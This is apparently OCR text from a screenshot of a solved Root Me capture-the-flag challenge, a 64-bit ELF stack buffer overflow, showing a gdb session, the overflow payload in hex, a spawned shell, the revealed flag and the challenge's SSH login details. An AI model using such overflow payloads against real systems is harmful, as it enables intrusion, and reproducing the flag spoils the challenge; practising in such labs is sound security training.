 root@kali: ~/lab/ch34_rootme
File Edit View Search Terminal Tabs Help
root@kali: ~/lab/ch34_rootme × root@kali: ~/lab/ch34_rootme ×
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
(gdb) x/s $rdi
0x400000: "/bin/dash"
(gdb) x/s $rsi
0x0: <error: Cannot access memory at address 0x0>
(gdb) x/s $rip
0x45eba5 <getuid+5>: "\017\005\303\017\037\204"
(gdb) ni
process 20163 is executing new program: /bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x44d2b4
Cannot insert breakpoint 2.
Cannot access memory at address 0x45eba5
(gdb) exit
Undefined command: "exit". Try "help".
(gdb) exit
Undefined command: "exit". Try "help".
(gdb) quit
A debugging session is active.
Inferior 1 [process 20163] will be killed.
Quit anyway? (y or n) y
app-systeme-ch34@challenge03:~$ ls
ch34 ch34.c
app-systeme-ch34@challenge03:~$ (python /tmp/x34.py; cat -) | ./ch34
Hex result: 41414141414141414141414141414141414141414141414141414141414141414141
41414141414141414141414141414141414141414141414141414141414141414141414141414141
41414141414141414141414141414141414141414141414141414141414141414141414141414141
41414141414141414141414141414141414141414141414141414141414141414141414141414141
41414141414141414141414141414141414141414141414141414141414141414141414141414141
41414141414141414141414141414141414141414141414141414141414141414141414141414141
4141414141414141414141414141414141414141414141414141414141411b0100000c0100004141
414141414141ffffffd31640
/bin/dash
id
uid=1234(app-systeme-ch34-cracked) gid=1134(app-systeme-ch34) groups=1134(app-sy
steme-ch34),100(users)
cat .passwd
BufFErOvErFlOw-In-64-BiTs
[0] 0:bash* 1:vi- "challenge03" 07:45 25-mai-19
Challenges/App - System : ELF x64 - Stack buffer overflow - advanced [Root Me : Hacking and Information Security learn...
Challenges/App - Syst × 「亜蘭知子」Relax × Zach Barth: "Zachtron × Decimal to Hexadeci × c - gdb: exit program ×
https://www.root-me.org/en/Challenges/App-System/ELF64
OTA OTAU Twitter reddit Github discord CTF RPISEC/MBE OTW Root-Me h2e Vulnhub
Root Me
? Search
Sponsored by
AlgoSecure
Certilience
Navixia
NBS System
Provadys
You ;-)
Follow us
in f
17.
18. for (i=0; i<len; i++){
19. printf("%02x", buffer[i]);
20. }
21. printf("\n");
22.
23. return 0;
24.
25. }
Download
Challenge connection informations :
Host challenge03.root-me.org
Protocol SSH
Port 2223
SSH access ssh -p 2223 app-systeme-ch34@challenge03.root-me.org WebSSH
Username app-systeme-ch34
Password app-systeme-ch34
Start the challenge
Validation
Well done, you won 55 Points
Don't forget to give your opinion on the challenge by voting ;-)
Enter password :
Send